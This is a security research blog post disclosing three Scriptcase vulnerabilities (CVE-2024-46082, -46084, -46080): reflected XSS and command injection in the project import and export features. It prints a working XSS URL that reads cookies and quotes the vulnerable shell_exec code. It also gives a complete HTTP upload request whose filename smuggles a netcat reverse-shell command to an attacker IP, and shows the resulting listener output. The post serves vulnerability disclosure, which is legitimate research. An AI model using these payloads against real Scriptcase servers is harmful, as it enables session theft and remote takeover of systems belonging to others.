- Scriptcase <= 9.10.023
- Scriptcase <= 9.10.023
- Scriptcase <= 9.10.023
- xxx
- xxx
- xxx
- N/A
- N/A
- N/A
- XSS Reflected
- Export feature (RCE)
- Import feature (RCE)
- CVE-2024-46082
- CVE-2024-46084
- CVE-2024-46080
During one of our recent security audits, we encountered an interesting technology called Scriptcase used by the client.
Our team, which specializes in pentesting and research, discovered several issues that were reported both to the company and to our client.
Scriptcase is a development platform designed for creating web applications using PHP. It offers tools for building and managing database-driven applications, focusing on ease of use and efficiency in creating user interfaces, handling data, and generating reports.
Many well-known brands, including Yamaha, Cisco, HP, Motorola, and Accenture, rely on Scriptcase for its ability to streamline the development process and deliver scalable solutions for various business needs.
The beginning - XSS Reflected - CVE-2024-46082
The first step was to download a trial version using our official emails. After that, we applied certain techniques to obtain the full code of Ioncube and Zend Guard, which the team successfully did. However, the team has noticed that SourceGuardian is being used in the new updates of Scriptcase 9, which is quite interesting. This will be the topic of another post on our research blog.


The purpose of these protections is to make the code unreadable and difficult for us to analyze. However, we needed to decrypt it to truly understand what was happening behind the scenes, and that’s why we accomplished it.
Diving into the Details
After checking the source code, it’s important to note that there are many unsanitized inputs, which could be very dangerous. Some of these inputs do not require authentication, giving attackers the opportunity to target administrators of the platform.
https://www.website.com/_lib/prod/cor/nm_cor.php?form=t"></ScrIpT><SvG/Onload=alert(document.cookie);>&field=null

The root cause is a file named nm_cor.php, located in the /prod/cor folder. As can be observed in the following evidence, the input is taken without any encoding and is then rendered in the view as is, allowing for the possibility of executing any JavaScript code.

Our team has identified several XSS vulnerabilities, which are detailed further in the post: Zero-Day Alert: Scriptcase Vulnerabilities (XSS).
Getting the RCE (Remote Code Execution)
However, at Hawktesters, we always strive to dig deeper and not just report the most common bugs.
In this case, after hours of analysis, we discovered the path logic of certain functions that could lead to Remote Code Execution (RCE). The vulnerability lies in a shell_exec call used within the import and export features.
The function nm_unzip receives two arguments:
1. The first one, $v_str_name, represents the name of the file the user uploads.
2. The second, $v_str_dir, specifies the destination folder, which in this case is /opt/Scriptcase/v9-php81/wwwroot/scriptcase/backup/.
Import feature – CVE-2024-46084
<?php
function nm_unzip($v_str_file, $v_str_dir)
{
global $nm_config;
nm_dir_create($v_str_dir);
$_so = nm_op_sys();
if ($_so != "mac" && is_dir($nm_config["path_prod"] . "third/zip/")) {
$_7z = $nm_config["path_prod"] . "third/zip/";
$dir_extract = $v_str_dir;
$_zip_file = $v_str_file;
if ($_so == "mac") {
$_7z .= "mac/bin/7za";
} else {
if ($_so == "win") {
$dir_extract = "\"" . $dir_extract . "\"";
$_zip_file = "\"" . $_zip_file . "\"";
if (is64()) {
$_7z = "\"" . $_7z . "windows/7z/x64/7za.exe\"";
} else {
$_7z = "\"" . $_7z . "windows/7z/7za.exe\"";
}
} else {
if (is64()) {
$_7z .= "linux-amd64/bin/7za";
} else {
$_7z .= "linux-i386/bin/7za";
}
}
}
$_chold = getcwd();
chdir($nm_config["path_tmp"]);
shell_exec($_7z . " x " . $_zip_file . " -aos -o" . $dir_extract);
chdir($_chold);
} else {
if (class_exists("ZipArchive")) {
$zip = new ZipArchive();
$zip->open($v_str_file);
$zip->extractTo($v_str_dir);
$zip->close();
} else {
include_once $nm_config["path_lib"] . "pclzip.lib.php";
$obj_zip = new PclZip($v_str_file);
$arr_res = $obj_zip->extract($v_str_dir);
}
}
return is_dir($v_str_dir);
}
?>We found the same vulnerability in the Export Project feature in the paid versions. However, in the trial versions, the vulnerability is not exploitable because the export feature is only available in the paid version:
Export feature – CVE-2024-46080
<?php
function nm_zip($v_str_zip_name, $v_str_dir, $bol_ast = true)
{
global $nm_config;
$_so = nm_op_sys();
if ($_so != "mac" && is_dir($nm_config["path_prod"] . "third/zip/")) {
$bol_is_dir = false;
if (is_dir($v_str_dir)) {
$bol_is_dir = true;
if (substr($bol_is_dir, -1) == "\\" || substr($bol_is_dir, -1) == "/") {
$v_str_dir = substr($v_str_dir, 0, -1);
}
}
if (strpos($v_str_zip_name, " ") !== false) {
$v_str_zip_name = "\"" . $v_str_zip_name . "\"";
}
if (substr($v_str_dir, -1) == "\\" || substr($v_str_dir, -1) == "/") {
$v_str_dir = substr($v_str_dir, 0, -1);
}
if (strpos($v_str_dir, " ") !== false) {
$v_str_dir = "\"" . $v_str_dir . "\"";
}
if ($bol_ast && $bol_is_dir) {
$v_str_dir .= "/*";
}
$_comando = nm_get_zip_binary() . " " . $v_str_zip_name . " " . $v_str_dir;
shell_exec($_comando);
} else {
include_once $nm_config["path_prod"] . "third/zipfile/zipfile.php";
$oZip = new ZipArchive();
$oZip->open($v_str_zip_name, ZIPARCHIVE::CREATE);
if ($bol_ast) {
$inorePath = $v_str_dir;
} else {
$inorePath = dirname($v_str_dir);
if (substr($inorePath, -1) != "/") {
$inorePath .= "/";
}
if (is_dir($v_str_dir) && substr($inorePath, -1) != "/") {
$v_str_dir .= "/";
}
}
nmAddFolderToZip($v_str_dir, $oZip, $inorePath);
$oZip->close();
unset($oZip);
}
}
?>To exploit the vulnerability, the following payload should be sent. If netcat is not installed, other types of shells can be used.
POST /scriptcase/devel/iface/admin_serv_backup_upload.php?rand=1234 HTTP/1.1
Host: 192.168.0.135:8098
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
Content-Type: multipart/form-data; boundary=---------------------------187730634511820757723402160747
Cookie: sc_lang=en_us; ultimoUsuario=admin%3AN; sales1.scriptcase-_zldp=%2Blf8JBkbzCTSHkc7VgLZ%2Bs20VC49W6FwkADNdT1JaLg8d3eUTZpT1C0zUSr9Td09Ys2JwMsmvgM%3D; PHPSESSID=984r8grrmpkcuf59gvrl0jrbb7; sales1.scriptcase-_zldt=f621a082-cd77-455c-9056-0e51fb2bc309-2
-----------------------------187730634511820757723402160747
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1073741824
-----------------------------187730634511820757723402160747
Content-Disposition: form-data; name="backup_file"; filename="e.zip;nc -c sh 192.168.0.146 1337 #.zip"
Content-Type: application/zip
asf
-----------------------------187730634511820757723402160747
Content-Disposition: form-data; name="form_upload"
5969e14436cd4588cb9547522645000b
-----------------------------187730634511820757723402160747
Content-Disposition: form-data; name="hid_import_proj"
S
-----------------------------187730634511820757723402160747--The listener on the attacker’s machine will receive the connection, as shown in the following evidence:
nc -nlvp 1337
Connection from 192.168.0.135:52762
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)It is important to mention that the vulnerability can be exploited by any user with permissions to import or export projects.
Timeline
- Vulnerabilities Discovered | 07/08/2024
- Reported to Vendor | 09/08/2024
- Reported to MITRE | 12/08/2024
- CVEs Assigned
- Advisories Disclosed
Conclusions
If you enjoyed the article and you are interested in learning more about 0-days, exploits and cybersecurity, make sure to check out the rest of our articles.
If you are a researcher and want to take part of our team, get in touch with us. We are always looking for talent.








1 Comment